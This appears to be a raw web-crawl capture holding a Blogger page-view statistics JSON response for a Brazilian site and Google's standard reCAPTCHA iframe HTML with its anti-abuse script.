request_url: https://www.canindesantos.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmByWU7sLAqCyDfDANvoOSKzqSaLRRbpC65C0hbc_1jvtQ3Exiocmo8oq6qgTXs6AWPsHAI40Bi7ub0AQpgDBwIkb8ozpA
body_size: 29
content:
{"total":1386386,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,4],[1,8],[2,11],[3,6],[4,11],[5,12],[6,54],[7,100],[8,32],[9,17],[10,12],[11,8],[12,6],[13,7],[14,5],[15,6],[16,10],[17,8],[18,11],[19,6],[20,4],[21,7],[22,6],[23,4],[24,5],[25,7],[26,5],[27,8],[28,11],[29,4]],"nextTickMs":138461}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oLuslnZpXcTBR6VvklqWLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729238038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>